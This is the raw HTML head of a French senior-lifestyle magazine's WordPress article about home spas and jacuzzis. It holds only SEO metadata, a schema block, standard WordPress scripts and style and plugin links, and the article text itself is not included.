

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seniorsregion.fr/2018/02/05/le-spa-jacuzzi-lhydrotherapie-a-domicile/
body_size: 26606
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.seniorsregion.fr/xmlrpc.php" />
    
		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<title>Le spa-jacuzzi, l’hydrothérapie à domicile | Seniors Region</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.seniorsregion.fr/2018/02/05/le-spa-jacuzzi-lhydrotherapie-a-domicile/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Seniors Region | Le magazine d&#039;informations pour les plus de 50 ans" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Le spa-jacuzzi, l’hydrothérapie à domicile | Seniors Region" />
		<meta property="og:url" content="https://www.seniorsregion.fr/2018/02/05/le-spa-jacuzzi-lhydrotherapie-a-domicile/" />
		<meta property="article:published_time" content="2018-02-05T08:00:33+00:00" />
		<meta property="article:modified_time" content="2024-12-29T06:44:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Le spa-jacuzzi, l’hydrothérapie à domicile | Seniors Region" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/#article","name":"Le spa-jacuzzi, l\u2019hydroth\u00e9rapie \u00e0 domicile | Seniors Region","headline":"Le spa-jacuzzi, l\u2019hydroth\u00e9rapie \u00e0 domicile","author":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.seniorsregion.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.seniorsregion.fr\/wp-content\/uploads\/2018\/01\/blue-2416_960_720.jpg","width":960,"height":720},"datePublished":"2018-02-05T08:00:33+01:00","dateModified":"2024-12-29T06:44:47+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/#webpage"},"isPartOf":{"@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/#webpage"},"articleSection":"Bien-\u00catre, Maison, Sant\u00e9 &amp; Bien-\u00catre"},{"@type":"BreadcrumbList","@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/","name":"Accueil","description":"Le magazine d'informations pour les plus de 50 ans","url":"https:\/\/www.seniorsregion.fr\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2018\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2018\/","name":"2018","url":"https:\/\/www.seniorsregion.fr\/2018\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2018\/02\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/","name":"February","url":"https:\/\/www.seniorsregion.fr\/2018\/02\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/","name":"5","url":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/2018\/02\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/","name":"Le spa-jacuzzi, l\u2019hydroth\u00e9rapie \u00e0 domicile","url":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/"},"previousItem":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.seniorsregion.fr\/#organization","name":"Seniors Region","url":"https:\/\/www.seniorsregion.fr\/"},{"@type":"Person","@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author","url":"https:\/\/www.seniorsregion.fr\/author\/admin\/","name":"Seniors R\u00e9gion","image":{"@type":"ImageObject","@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b45266a4a67014ca4b0ff4491a984ef2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Seniors R\u00e9gion"}},{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/#webpage","url":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/","name":"Le spa-jacuzzi, l\u2019hydroth\u00e9rapie \u00e0 domicile | Seniors Region","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.seniorsregion.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/#breadcrumblist"},"author":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.seniorsregion.fr\/wp-content\/uploads\/2018\/01\/blue-2416_960_720.jpg","@id":"https:\/\/www.seniorsregion.fr\/#mainImage","width":960,"height":720},"primaryImageOfPage":{"@id":"https:\/\/www.seniorsregion.fr\/2018\/02\/05\/le-spa-jacuzzi-lhydrotherapie-a-domicile\/#mainImage"},"datePublished":"2018-02-05T08:00:33+01:00","dateModified":"2024-12-29T06:44:47+01:00"},{"@type":"WebSite","@id":"https:\/\/www.seniorsregion.fr\/#website","url":"https:\/\/www.seniorsregion.fr\/","name":"Seniors Region","description":"Le magazine d'informations pour les plus de 50 ans","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.seniorsregion.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720.jpg" /><meta name="author" content="Seniors Région">
<link rel="icon" type="image/png" href="https://www.seniorsregion.fr/wp-content/uploads/2017/10/favicons-1.png">
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="Le spa-jacuzzi, l’hydrothérapie à domicile"/>
<meta property="og:description" content="Aujourd’hui, le luxe à domicile n’est plus un mythe. Les spas et jacuzzi ou balnéo s’invitent chez vous pour des moments de relaxation et de détente ab"/>
<meta property="og:url" content="https://www.seniorsregion.fr/2018/02/05/le-spa-jacuzzi-lhydrotherapie-a-domicile/"/>
<meta property="og:image" content="https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720.jpg"/>
<meta property="og:image:width" content="960"/>
<meta property="og:image:height" content="720"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-02-05 09:00:33"/>
<meta property="og:article:modified_time" content="2024-12-29 07:44:47"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Le spa-jacuzzi, l’hydrothérapie à domicile"/>
<meta name="twitter:description" content="Aujourd’hui, le luxe à domicile n’est plus un mythe. Les spas et jacuzzi ou balnéo s’invitent chez vous pour des moments de relaxation et de détente ab"/>
<meta name="twitter:image" content="https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720.jpg"/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="Seniors Région"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Flux" href="https://www.seniorsregion.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Flux des commentaires" href="https://www.seniorsregion.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Le spa-jacuzzi, l’hydrothérapie à domicile Flux des commentaires" href="https://www.seniorsregion.fr/2018/02/05/le-spa-jacuzzi-lhydrotherapie-a-domicile/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seniorsregion.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.seniorsregion.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.seniorsregion.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700%2C700italic%2C400italic%2C300italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.seniorsregion.fr/wp-content/themes/Newsmag/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.seniorsregion.fr/wp-content/themes/Newsmag/style-woocommerce.css?ver=3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.seniorsregion.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.seniorsregion.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.seniorsregion.fr/wp-json/wp/v2/posts/1048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seniorsregion.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.seniorsregion.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.seniorsregion.fr/?p=1048' />
<link rel="alternate" type="application/json+oembed" href="https://www.seniorsregion.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seniorsregion.fr%2F2018%2F02%2F05%2Fle-spa-jacuzzi-lhydrotherapie-a-domicile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.seniorsregion.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seniorsregion.fr%2F2018%2F02%2F05%2Fle-spa-jacuzzi-lhydrotherapie-a-domicile%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
